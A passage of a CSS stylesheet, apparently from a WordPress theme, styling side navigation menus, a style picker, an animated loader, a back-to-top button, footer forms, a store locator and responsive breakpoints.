	font-weight: 900;
	text-decoration: inherit;
	font-size: 12px;
	position: absolute;
	top: 6px;
	left: 0;
}

.side-navigation-content ul.dt-sc-fancy-list.arrow.dt-sc-consultancy-list li {
	padding-left: 25px;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:first-child {
	padding-top: 0;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li {
	clear: both;
	display: block;
	position: relative;
	padding: 10px 0 8px 23px;
	border-bottom: 1px solid #e5e5e5;
}

.side-navigation-content ul.dt-sc-fancy-list.dt-sc-consultancy-list li:last-child {
	border-bottom: none;
}

.side-navigation.type1 ul.side-nav>li.current_page_item>a {
	color: #fff;
}

.side-navigation-content .dt-sc-wings-heading {
	margin: 0 0 25px;
	padding-bottom: 25px;
	line-height: 46px;
	position: relative;
	width: 100%;
	font-size: 32px;
}

.side-navigation-content .dt-sc-wings-heading:after {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 45px;
	height: 3px;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a:after,
.side-navigation.type2 ul.side-nav>li>ul>li.current_page_item>a:after {
	content: "";
	position: absolute;
	right: -13px;
	top: 50%;
	width: 0;
	height: 0;
	border-top: 23px solid transparent;
	border-left-width: 13px;
	border-left-style: solid;
	border-bottom: 23px solid transparent;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: 2;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a {
	color: #fff;
}

.sidenav-alignright .side-navigation.type2 ul.side-nav>li.current_page_item>a:after,
.sidenav-alignright .side-navigation.type2 ul.side-nav>li>ul>li.current_page_item>a:after {
	left: -11px;
	right: auto;
	transform: translateY(-50%) rotate(180deg);
	-ms-transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

.side-navigation.type2 ul.side-nav li a::before {
	border-right: 0px solid;
	content: "\f0da";
	display: inline-block;
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: 900;
	line-height: inherit;
	margin-right: 15px;
	line-height: 45px;
	font-size: 14px;
}

.side-navigation.type2 ul.side-nav li,
.side-navigation.type2 ul.side-nav {
	border-color: #e3e3e3;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a {
	background-color: #ededed;
}

.side-navigation.type2 ul.side-nav li a:before {
	left: 0;
	top: 0;
}

.side-navigation.type2 ul.side-nav li a:before {
	width: 45px;
	height: 44px;
}

.side-navigation.type2 ul.side-nav li a {
	padding: 10px 0 10px 60px;
}

.side-navigation.type2 ul.side-nav>li.current_page_item>a:after {
	border-left-color: #ededed;
}

.side-navigation.type3 ul.side-nav li {
	border-bottom: none;
}

.side-navigation.type3 ul.side-nav li a:before,
.side-navigation.type3 ul.side-nav li a:after {
	height: 28px;
	text-align: center;
	width: 45px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.side-navigation.type3 ul.side-nav li a:before {
	border-right: 1px solid;
	content: "\f0da";
	display: inline-block;
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: 900;
	line-height: inherit;
	margin-right: 15px
}

.side-navigation.type3 ul.side-nav li a:after {
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1
}

.side-navigation.type3 ul.side-nav li a:hover:before,
ul.side-nav>li.current_page_item>a:before,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a:before,
ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
	border-color: transparent;
	margin-right: 0
}

.side-navigation.type3 ul.side-nav li:hover a:after,
.side-navigation.type3 ul.side-nav>li.current_page_item>a:after,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a:after,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li.current_page_item>a:after {
	width: 0
}

.side-navigation.type3 ul.side-nav li ul {
	margin: 0;
	padding-left: 0
}

.side-navigation.type3 ul.side-nav li ul li:last-child {
	padding-bottom: 0
}

.side-navigation.type3 ul.side-nav li ul li a {
	padding-left: 130px;
}

.side-navigation.type3 ul.side-nav>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li:hover>a {
	padding-left: 45px;
}

.side-navigation.type3 ul.side-nav li,
.side-navigation.type3 ul.side-nav li a,
.side-navigation.type3 ul.side-nav li a:before {
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	-ms-transition: all .3s linear;
	transition: all .3s linear;
}

.side-navigation.type3 ul.side-nav>li>a:hover,
.side-navigation.type3 ul.side-nav>li>ul>li>a:hover,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li>a:hover,
.side-navigation.type3 ul.side-nav>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li>a:hover:before,
.side-navigation.type3 ul.side-nav>li>ul>li>a:hover:before,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li>a:hover:before,
.side-navigation.type3 ul.side-nav>li.current_page_item>a:before,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a:before,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
	color: #fff
}

.side-navigation.type3 ul.side-nav {
	border-bottom: 1px solid #e3e3e3;
}

.side-navigation.type3 ul.side-nav li {
	-webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, .06) inset;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, .06) inset
}

.side-navigation.type3 ul.side-nav li:last-child,
.side-navigation.type3 ul.side-nav li ul li:last-child {
	-webkit-box-shadow: none;
	box-shadow: none
}

.side-navigation.type3 ul.side-nav li ul {
	-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, .06) inset;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, .06) inset
}

.side-navigation.type3 ul.side-nav li ul,
.side-navigation.type3 ul.side-nav li a:before {
	border-color: #e3e3e3
}

.side-navigation.type3 ul.side-nav li a,
.side-navigation.type3 ul.side-nav li a:before {
	color: #333;
	background: none;
	font-size: 14px;
	line-height: 28px;
}

.side-navigation.type3 ul.side-nav li.current_page_item a:before {
	border-right: none;
}

.side-navigation.type3 ul.side-nav li:hover a:after {
	height: 0;
}

.side-navigation.type4 ul.side-nav {
	overflow: hidden;
	border: none;
}

.side-navigation.type4 ul.side-nav li {
	margin-bottom: 7px;
	border: none;
}

.side-navigation.type4 ul.side-nav li a {
	padding: 12px 30px 12px 20px;
	text-align: right;
	background: #f4f8fb;
}

.side-navigation.type4 ul.side-nav li a:before {
	content: "";
	background: #f5f5f5;
	background-color: #000;
	position: absolute;
	right: 0;
	top: 0;
	margin: auto;
	width: 5px;
	height: 100%;
	left: auto;
}

.side-navigation.type4 ul.side-nav li a:after {
	width: 5px;
	height: 100%;
	content: "";
	position: absolute;
	right: -10px;
	top: 0;
	z-index: 9;
}

.side-navigation.type4 ul.side-nav>li>a:hover:after,
.side-navigation.type4 ul.side-nav li.current_page_item>a:after {
	right: 0;
}

.side-navigation.type5 ul.side-nav {
	border-right: 5px solid;
	border-right-color: currentcolor;
	border-bottom: 0;
	border-bottom-color: currentcolor;
	margin: 0;
	padding: 50px 0;
	float: left;
	width: 100%;
	border-left: none;
	border-top: none;
}

.side-navigation.type5 ul.side-nav li {
	float: left;
	width: 100%;
	display: block;
	padding: 0 30px 0 0;
	position: relative;
	border: none;
}

.side-navigation.type5 ul.side-nav li a {
	color: #2d2d2d;
	display: block;
	font-size: 16px;
	font-weight: 400;
	padding: 12px 0 13px 0;
	position: relative;
	text-align: right;
	border-bottom: 1px solid currentcolor;
}

.side-navigation.type5 ul.side-nav li ul {
	border-top: 1px solid;
	margin: 0;
	padding-left: 0;
}

.side-navigation.type5 ul.side-nav li ul li:last-child {
	border: 0;
	padding-bottom: 0
}

.side-navigation.type5 ul.side-nav li ul li a {
	padding-left: 85px
}

.side-navigation.type5 ul.side-nav ul ul li a {
	padding-left: 120px
}

.side-navigation.type5 ul.side-nav li a:before {
	display: none;
}

.side-navigation.type5 ul.side-nav li:after {
	content: "";
	height: 100%;
	opacity: 0;
	position: absolute;
	right: -6px;
	top: 0;
	width: 0;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	-ms-transition: all .3s linear;
	transition: all .3s linear;
}

.side-navigation.type5 ul.side-nav li.current_page_item:after,
.side-navigation.type5 ul.side-nav li:hover:after {
	opacity: 1;
	width: 10px;
}

/*--------------------------------------------------------------
	14.0 - Style Picker
	--------------------------------------------------------------*/
.dt-style-picker-wrapper {
	position: fixed;
	z-index: 99999;
	left: 0px;
	top: 150px;
}

#dt-style-picker {
	background: #fff;
	border: 1px solid #DDDDDD;
	width: 225px;
	float: left;
	position: absolute;
	top: 0px;
	z-index: 1;
	margin: 0px;
	padding: 0px;
	text-align: center;
}

#dt-style-picker h2 {
	border-bottom: 1px solid #DDDDDD;
	font-size: 12px;
	font-weight: normal;
	line-height: 48px;
	text-transform: uppercase;
	width: 100%;
	color: #848484;
	margin: 0px;
	padding: 0px;
}

#dt-style-picker h3 {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	padding: 15px 0;
	width: 100%;
	color: #848484;
	margin: 0px;
	display: inline-block;
}

#dt-style-picker ul {
	float: left;
	margin: 0px;
	padding: 15px 0px;
	text-align: center;
	width: 225px;
	/* background-image:linear-gradient(to bottom, #f7f4f4, #ffffff); border-top:1px solid rgba(23, 24, 26, 0.08); */
}

#dt-style-picker ul li {
	display: inline-block;
	display: inline;
	list-style-type: none;
	padding: 0px;
	margin: 0px 4px 6px 4px;
}

#dt-style-picker ul li a {
	background: #f9f9f9;
	border: 1px solid #ffffff;
	padding: 3px;
	display: inline-block;
	margin: 0px;
	line-height: 0;
}

#dt-style-picker ul li a.selected,
#dt-style-picker ul li a:hover {
	border: 1px solid #d7d7d7;
}

#dt-style-picker ul li a img,
.style-picker-ico>img {
	border: 1px solid #f0f0f0;
}

#dt-style-picker ul.scheme-picker li a {
	padding: 7px;
}

#dt-style-picker ul.scheme-picker li a img {
	height: auto;
	border: 0;
}

#dt-style-picker .hr {
	width: 100%;
	height: 10px;
	display: block;
	float: left;
	clear: both;
	position: relative;
	z-index: 1;
	margin: 3px 0px;
}

.style-picker-ico {
	background: #F6F3EE;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.35);
	height: 48px;
	left: 224px;
	position: absolute;
	text-align: center;
	top: 25px;
	width: 50px;
	border-left: 0;
}

.style-picker-ico>i {
	color: #000;
	font-size: 27px;
	line-height: 47px;
}

.style-picker-ico.control-open>i:before {
	content: "\eb69";
	font-family: 'IcoMoon-Ultimate';
}

#dt-style-picker h3.color-scheme {
	background: #1a1a1a;
	color: #fff;
}

/*--------------------------------------------------------------
	15.0 - Loader
	--------------------------------------------------------------*/
.loader {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999991;
}

.loader-inner:before {
	content: "Loading";
	display: block;
	font-size: 10em;
	text-transform: uppercase;
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	right: 0;
	margin: 0 auto;
	text-align: center;
	letter-spacing: 10px;
	opacity: 0.05;
	text-shadow: 5px 5px 0 #fff;
}

.loader-inner {
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	right: 0;
	margin: 0 auto;
}

.loader-inner .dot {
	width: 7px;
	height: 7px;
	background-color: #fff;
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	border-radius: 7px;
	animation-name: dot_move;
	animation-duration: 2s;
	animation-iteration-count: infinite;
	animation-delay: 0.2s;
	-moz-animation-name: dot_move;
	-moz-animation-duration: 2s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-delay: 0.2s;
	-ms-animation-name: dot_move;
	-ms-animation-duration: 2s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-delay: 0.2s;
	-webkit-animation-name: dot_move;
	-webkit-animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-delay: 0.2s;
}

.loader-inner .dot1 {
	margin-left: -40px;
	animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	-webkit-animation-delay: 0.4s;
	-ms-animation-delay: 0.4s;
}

.loader-inner .dot2 {
	margin-left: -20px;
	animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	-webkit-animation-delay: 0.3s;
	-ms-animation-delay: 0.3s;
}

.loader-inner .dot3 {
	margin-left: 20px;
	animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	-webkit-animation-delay: 0.1s;
	-ms-animation-delay: 0.1s;
}

.loader-inner .dot4 {
	margin-left: 40px;
	animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-delay: 0s;
	-ms-animation-delay: 0s;
}

@keyframes dot_move {
	0% {
		left: 0%;
		opacity: 0;
	}

	30% {
		left: 50%;
		opacity: 1;
		height: 7px;
	}

	40% {
		height: 35px;
	}

	60% {
		height: 7px;
	}

	80% {
		left: 50%;
		opacity: 1;
	}

	100% {
		left: 100%;
		opacity: 0;
	}
}

@-moz-keyframes dot_move {
	0% {
		left: 0%;
		opacity: 0;
	}

	30% {
		left: 50%;
		opacity: 1;
		height: 7px;
	}

	40% {
		height: 35px;
	}

	60% {
		height: 7px;
	}

	80% {
		left: 50%;
		opacity: 1;
	}

	100% {
		left: 100%;
		opacity: 0;
	}
}

@-webkit-keyframes dot_move {
	0% {
		left: 0%;
		opacity: 0;
	}

	30% {
		left: 50%;
		opacity: 1;
		height: 7px;
	}

	40% {
		height: 35px;
	}

	60% {
		height: 7px;
	}

	80% {
		left: 50%;
		opacity: 1;
	}

	100% {
		left: 100%;
		opacity: 0;
	}
}

/*--------------------------------------------------------------
	16.0 - Totop
	--------------------------------------------------------------*/
#toTop {
	position: fixed;
	display: none;
	text-decoration: none;
	bottom: 20px;
	right: 20px;
	overflow: hidden;
	width: 40px;
	height: 40px;
	border: none;
	text-indent: 100%;
	background: rgba(167, 167, 167, 0.6);
	z-index: 9;
	text-indent: -9999px;
}

#toTop:before {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	background: #fff;
	border-radius: 50%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

#toTop:after {
	content: "\f106";
	display: block;
	position: absolute;
	font-family: "Font Awesome 5 free";
	font-weight: 900;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	color: #fff;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	-ms-transition: all .3s linear;
	transition: all .3s linear;
	text-indent: 0;
	text-align: center;
	font-size: 20px
}

#toTop:hover {
	background: #000;
}

#toTop:active,
#toTop:focus {
	outline: none;
}

/* Login Admin Bar */
.logged-in.admin-bar .mobile-menu ul.dt-primary-nav {
	padding-top: 85px;
}

.logged-in.admin-bar .mobile-menu ul.dt-primary-nav li.close-nav {
	top: 32px;
}

.logged-in.admin-bar .mobile-menu ul.sub-menu {
	padding: 30px 0 0;
}

/*--------------------------------------------------------------
	17.0 - Default Color
	--------------------------------------------------------------*/

/*----*****---- << Top bar >> ----*****----*/
.dt-sc-dark-bg.top-bar a {
	color: #ffffff;
}

.top-bar a:hover,
.dt-sc-dark-bg.top-bar a:hover {
	color: #666;
}

/*----*****---- << Header Modules >> ----*****----*/

#searchform {
	float: right;
	padding: 0px;
}

#searchform input[type="text"] {
	background: #ffffff;
	color: #808080;
	float: left;
	padding: 14px 15px;
	margin: 0px;
}

#searchform input[type="submit"] {
	padding: 13px 14px 12px;
	margin: 0px;
	line-height: 18px;
	font-weight: bold;
	text-transform: uppercase;
	position: relative;
	right: -1px;
}

.cart-info:before,
.cart-total:before {
	color: #aaaaaa;
}

.cart-info {
	background: #f3f3f3;
}

.menu-icons-wrapper .search a,
.menu-icons-wrapper .cart a,
.menu-icons-wrapper .search a:hover span,
.menu-icons-wrapper .cart a:hover span {
	color: #2b2b2b;
}

.menu-icons-wrapper.rounded-icons .search a span,
.dt-sc-vertical-small-separator,
.cart-icon span,
.live-chat a:hover {
	background: #2b2b2b;
}

.menu-icons-wrapper .top-menu-search-container .search-form {
	background: #ffffff;
}

/*----*****---- << Footer >> ----*****----*/

.footer-copyright.dt-sc-dark-bg,
#footer .dt-sc-dark-bg a {
	color: #ffffff;
}

#footer .dt-sc-dark-bg h3,
#footer .dt-sc-dark-bg h3 a {
	color: #fff;
}

#footer .tweet_list li {
	border-color: rgba(255, 255, 255, 0.15);
}

#footer .dt-sc-dark-bg .wpcf7-form input[type="text"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="password"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="email"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="url"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="tel"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="number"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="range"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="date"],
#footer .dt-sc-dark-bg .wpcf7-form textarea,
#footer .dt-sc-dark-bg .wpcf7-form input.text,
#footer .dt-sc-dark-bg .wpcf7-form input[type="search"],
#footer .dt-sc-dark-bg .wpcf7-form select,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="submit"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="button"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="reset"] {
	border-color: rgba(255, 255, 255, 0.5);
}

#footer .dt-sc-dark-bg .wpcf7-form input[type="text"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="password"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="email"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="url"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="tel"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="number"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="range"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="date"],
#footer .dt-sc-dark-bg .wpcf7-form textarea,
#footer .dt-sc-dark-bg .wpcf7-form input.text,
#footer .dt-sc-dark-bg .wpcf7-form input[type="search"],
#footer .dt-sc-dark-bg .wpcf7-form textarea,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="submit"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="button"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="reset"],
#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-date,
#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-author {
	color: rgba(255, 255, 255, 0.5);
}

#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button:hover,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="submit"]:hover,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="button"]:hover,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="reset"]:hover,
#footer .wpcf7-form.bottom-bordered button:hover,
#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover,
#footer .wpcf7-form.bottom-bordered input[type="button"]:hover,
#footer .wpcf7-form.bottom-bordered input[type="reset"]:hover {
	color: #fff;
}

#footer .dt-sc-dark-bg .wpcf7-form-control-wrap:before {
	background: #fff;
}

#footer .dt-sc-dark-bg .dt-sc-vertical-separator:before {
	background: rgba(255, 255, 255, 0.5);
}

.upb_row_bg:before {
	position: absolute;
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.list-style-left ul.dt-custom-nav {
	margin-left: -15px;
	margin-right: -15px;
}

/*--------------------------------------------------------------
	17.0 - Store Locator
	--------------------------------------------------------------*/

.wpsl-stores-fullwidth-container .page .vc_row.wpb_row.vc_row-fluid {
	overflow: hidden;
}

#wpsl-gmap,
#wpsl-result-list {
	width: 100%;
}

#wpsl-wrap {
	left: 30px;
	overflow: visible;
	position: absolute;
	top: 60px;
	width: 400px;
}

.wpsl-search-btn-wrap .dt-sc-storesearch-btn {
	font-family: "Font Awesome 5 Free";
}

.dt-sc-advanced-options {
	display: none;
	float: left;
	margin: 10px 0 0;
	padding: 20px 15px;
	width: 100%;
}

.wpsl-input #wpsl-search-input {
	border-radius: 0 !important;
	border: none;
	color: #4d4d4d;
	float: left;
	height: 60px;
	line-height: 60px;
	margin-right: 0;
	padding: 10px 12px;
	width: 316px;
}

#wpsl-search-wrap .wpsl-input {
	background: #fff;
	margin-right: 0;
	position: relative;
	width: 100%;
}

#wpsl-search-wrap .wpsl-search-btn-wrap,
#wpsl-search-btn {
	margin-right: 0;
}

.dt-sc-toggle-advanced-options {
	background: #fff;
	color: #4d4d4d;
	float: left;
	height: 60px;
	line-height: 40px;
	padding: 10px;
	position: relative;
	width: 100%;
}

.dt-sc-toggle-advanced-options:hover {
	color: #4d4d4d;
}

.dt-sc-toggle-advanced-options span {
	color: #fff;
	float: right;
	font-size: 20px;
	height: 60px;
	line-height: 60px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 60px;
}

.wpsl-input label,
#wpsl-radius label,
#wpsl-category label,
#wpsl-results label {
	width: 67% !important;
}

#wpsl-radius,
.wpsl-select-wrap #wpsl-results {
	margin-bottom: 10px;
	margin-right: 0 !important;
	width: 100% !important;
}

#wpsl-result-list li p {
	margin-bottom: 0;
}

#wpsl-search-wrap .wpsl-select-wrap div label {
	line-height: 40px;
}

#wpsl-results .wpsl-dropdown {
	z-index: 1;
}

.wpsl-select-wrap {
	margin-bottom: 0 !important;
	width: 100%;
}

#wpsl-checkbox-filter {
	margin-top: 0 !important;
}

.wpsl-dropdown {
	border-radius: 0 !important;
	width: 30% !important;
}

#wpsl-wrap #wpsl-stores,
#wpsl-wrap #wpsl-direction-details {
	height: 540px !important;
}

#wpsl-stores .wpsl-store-thumb {
	border-radius: 0 !important;
}

#wpsl-radius {
	width: 58%;
}

.wpsl-select-wrap #wpsl-results {
	margin-right: 0;
	width: 38%;
}

#wpsl-checkbox-filter input[type="checkbox"] {
	float: right;
	margin: 10px 0 0;
}

#wpsl-search-btn {
	background-image: none;
	border-radius: 0 !important;
	color: #fff;
	height: 60px;
	margin-top: 0;
	width: 60px;
}

#wpsl-wrap #wpsl-result-list ul li {
	margin: 20px 15px;
	padding: 20px 20px 10px;
}

#wpsl-wrap #wpsl-result-list li:last-child {
	border-bottom: none;
}

.wpsl-locations-details {
	color: #fff;
	float: left;
	margin-top: 25px;
	padding: 15px 10px 0;
	width: 100%;
}

.wpsl-locations-details>span {
	display: block;
	margin-bottom: 20px;
}

.single-wpsl_stores #wpsl-base-gmap_0 {
	height: 400px;
}

.dt-appointment-fix {
	float: left;
	margin: 0;
	position: relative;
}

#wpsl-stores .wpsl-directions {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	padding: 9px 7px 9px 0;
	position: relative;
	text-align: center;
}

#wpsl-stores li>p span {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	padding: 9px 7px;
}

#wpsl-stores li>p {
	display: block;
	float: left;
	text-align: center;
	width: 100%;
}

#wpsl-stores li>p,
#wpsl-stores li>p~.wpsl-directions {
	display: inline-block;
	margin: 20px 0;
	width: 50%;
}

#wpsl-stores li>div {
	float: left;
	width: 100%;
}

#wpsl-stores li>div p a {
	display: block;
	margin-bottom: 10px;
}

#wpsl-stores li>a:before {
	font-family: "fontAwesome";
	margin-right: 10px;
	vertical-align: middle;
	font-weight: 900;
}

#wpsl-stores li>a.dt-appointment-fix:before {
	content: "\f073";
}

#wpsl-stores li>a.wpsl-directions:before {
	content: "\f1d9";
}

#wpsl-search-btn,
#wpsl-search-wrap input {
	border: none;
}

#wpsl-wrap .wpsl-selected-item,
.wpsl-dropdown {
	color: #fff;
}

.wpsl-selected-item:after {
	border-top: 8px solid #fff !important;
}

.wpsl-active .wpsl-selected-item::after {
	border-bottom: 8px solid #fff !important;
	border-top: none !important;
	margin-top: -5px;
}

#wpsl-search-wrap #wpsl-checkbox-filter label,
#wpsl-checkbox-filter.wpsl-checkbox-3-columns li {
	margin-right: 0;
	width: 100%;
}

#wpsl-wrap #wpsl-result-list li {
	border-width: 0;
}

.wpsl-search,
#wpsl-result-list {
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
	background-color: rgba(237, 245, 248, 0.8);
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
}

#wpsl-checkbox-filter.wpsl-checkbox-3-columns li {
	border-bottom: 1px dashed rgba(0, 0, 0, 0.15);
	margin-right: 0;
	padding: 10px 0;
	width: 100%;
}

.dt-sc-advanced-options,
#wpsl-wrap #wpsl-result-list ul li {
	background-color: rgba(255, 255, 255, 0.64);
}

/*--------------------------------------------------------------
	Pretty Photo
	--------------------------------------------------------------*/

div.pp_default .pp_content .pp_description {
	line-height: inherit;
}

/******************/
.sticky-wrapper .dt-logo-container {
	margin: 31px 0 29px 0;
}

.sticky-wrapper.is-sticky .dt-logo-container {
	margin: 10px 0;
}

.dt-primary-nav[data-menu="main-menu"]>li {
	margin-left: 5px;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li {
	padding: 0px 15px;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a:before {
	content: "\f105";
	font-family: FontAwesome;
	margin-right: 10px;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 15px;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a {
	border-bottom: 1px solid #eeeeee;
	padding: 10px;
	position: initial;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li ul li:last-child a {
	border-color: transparent;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a:hover {
	border-bottom: 1px solid #eeeeee !important;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li ul li:last-child a:hover {
	border-color: transparent !important;
}







/*--------------------------------------------------------------
	18.0 - DT Responsive
	--------------------------------------------------------------*/

@media only screen and (min-width:1200px) and (max-width:1440px) {

	
	.rs_aligncenter_hxlg .dt-logo-container.logo-align-left a,
	.rs_aligncenter_hxlg .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_hxlg .dt-header-menu.left,
	.rs_aligncenter_hxlg .dt-header-menu.right {
		float: none;
	}
}

@media only screen and (min-width: 1200px) {
	.dt-header-menu {
		display: inline-block;
	}
	.dt-no-header-builder-content .no-header .no-header-logo,
	.dt-no-header-builder-content .no-header .no-header-logo h2 {
		text-align: center;
	}

	.mobile-nav-container,
	.dt-header-menu ul.dt-primary-nav li.go-back,
	.dt-header-menu ul.dt-primary-nav li.see-all {
		display: none;
	}

	.dt-header-menu.center {
		display: table;
	}
}

@media only screen and (max-width: 1381px) {

	.no-header-menu ul li:last-child>ul.children,
	.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,
	.no-header-menu ul li:nth-last-child(2)>ul.children,
	.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu {
		left: auto;
		right: 0;
	}

	.no-header-menu ul li:last-child>ul.children li ul.children,
	.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,
	.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,
	.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu {
		left: auto;
		right: 100%;
	}
}

@media only screen and (max-width: 1199px) {

	.dt-no-header-builder-content .no-header {
		display: block;
	}

	.dt-no-header-builder-content.aligncenter .no-header {
		padding-bottom: 25px;
	}

	.dt-no-header-builder-content .no-header .no-header-logo,
	.dt-no-header-builder-content .no-header .no-header-logo h2 {
		text-align: center;
		width: 190px;
	}

	#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.overlay-header-search .overlay-search #searchform {
		width: 75%;
	}

	.simple-header-search.stretch,
	.simple-header-search.stretch #searchform,
	.simple-header-search.stretch #searchform input[type="text"] {
		height: auto;
	}

	/*----*****---- << Slide Menu >> ----*****----*/

	.dt-sc-simpler-content .mobile-nav-container .menu-trigger {
		display: table;
		margin-left: auto;
		margin-right: auto;
		cursor: pointer;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 400px;
	}

	.dt-sc-simpler-content .mobile-menu,
